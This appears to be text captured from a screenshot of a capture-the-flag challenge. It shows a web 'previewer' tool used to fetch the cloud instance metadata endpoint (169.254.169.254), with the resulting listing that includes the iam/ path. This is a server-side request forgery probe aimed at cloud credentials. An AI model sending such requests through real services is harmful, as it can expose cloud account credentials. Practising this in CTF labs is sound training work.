 不安全 ctf.furryctf.com:35077
CloudConnect | Internal Web Previewer
Test Connectivity
Use this tool to verify website availability from our us-east-1 cloud instance.
http://169.254.169.254/latest/meta-data Scan
root@ip-10-0-1-55:~# curl "http://169.254.169.254/latest/meta-data"
iam/
network/
public-hostname/
Server Time: 2026-02-01T09:42:03.297Z | Region: us-east-1